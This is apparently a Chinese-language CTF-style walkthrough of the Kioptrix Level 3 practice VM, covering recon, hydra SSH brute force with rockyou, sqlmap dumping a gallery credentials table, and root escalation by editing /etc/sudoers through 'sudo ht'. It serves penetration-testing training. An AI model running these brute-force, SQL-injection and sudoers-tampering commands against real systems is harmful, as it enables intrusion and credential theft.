OSCP(基础篇靶机Kioptrix Level 3)



第一步:nmap与dirb





第二步:发现 Proudly Powered by: LotusCMS框架,尝试是否存在漏洞利用(失败)

漏洞分析与利用:https://www.youtube.com/watch?v=ZsQP94HHfeY



该模块利用了 Lotus CMS 3.0 的 Router() 函数中发现的漏洞。这是通过在“page”参数中嵌入 PHP 代码来完成的,该参数将被传递给 eval 调用,从而允许远程代码执行。

我直接利用msf,以失败告终



第三步,继续收集线索,发现疑似用户loneferret,可以尝试hydra暴力破解(看运气)

hydra用法: https://zhuanlan.zhihu.com/p/397779150



试一下kali自带的目录字典

sudo gzip -d /usr/share/wordlists/rockyou.txt.gz

sudo hydra -e nsr -l loneferret -P /usr/share/wordlists/rockyou.txt 192.168.56.104 ssh -t 4

root@kali:~# hydra -e nsr -l loneferret -P /root/Desktop/wordlists/10_million_password_list_top_100000.txt 192.168.1.70 ssh -t 4

Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2016-12-21 23:02:32

[DATA] max 4 tasks per 1 server, overall 64 tasks, 100003 login tries (l:1/p:100003), ~390 tries per task

[DATA] attacking service ssh on port 22

[22][ssh] host: 192.168.1.70 login: loneferret password: starwars

1 of 1 target successfully completed, 1 valid password found

Hydra (http://www.thc.org/thc-hydra) finished at 2016-12-21 23:03:27





第三步:续集SQL注入、SQLMAP获取到用户名密码

获取页面乱码,改一下hosts文件看看

kioptrix3.com 192.168.56.104



去找下拉框找到:http://kioptrix3.com/gallery/gallery.php?id=1&sort=photoid#photos(下拉框找SQL注入漏洞)

kioptrix3.com/gallery/gallery.php?id=1 直接也可访问



第四步:打开burp,把报文信息提取出来sqli1(复制到文件)

进入kali ,vi sqli1进行查看确认

https://www.freebuf.com/sectool/164608.html ---sqlmap用法

--------------------------------------------------------------------------



sqlmap -r sqli1 --risk=3 --level=5 -D gallery --tables --batch ---得到gallery数据库的表

------------------------------------------------------------------------------

sqlmap -r sqli1 --risk=3 --level=5 -D gallery -T dev_accounts --dump --batch ----得到dev_accounts中的用户名密码



第五步:ssh连接loneferret用户,获取到CompanyPolicy.README线索

┌──(kali㉿kali)-[~]

└─$ ssh loneferret@192.168.56.104

Unable to negotiate with 192.168.56.104 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss

┌──(kali㉿kali)-[~]

└─$ ssh loneferret@192.168.56.104 -oHostKeyAlgorithms=+ssh-dss

查看文件发现线索提示sudo ht





第六步:通过sudo ht越权到root

Question...

I am using lxterminal to connect to a telnet session on another *nix box.

After I connect, I always have to enter the command

Code:

export TERM=xterm

sudo ht



Alt=F open /etc/sudoers ------------------编辑sudoers权限

loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/local/bin/ht

我们可以简单地用空格替换 “!”(0x20),因此运行 /usr/bin/su 会给我们一个根。

loneferret@Kioptrix3:~$ sudo /usr/bin/su

[sudo] password for loneferret:

sudo: /usr/bin/su: command not found

loneferret@Kioptrix3:~$ which su

/bin/su

哦,难怪它不起作用。su是在/bin/su,而不是 /usr/bin/su

loneferret ALL=NOPASSWD: /bin/su, /usr/local/bin/ht

loneferret@Kioptrix3:~$ sudo /bin/su

完结撒花~

浙公网安备 33010602011771号

浙公网安备 33010602011771号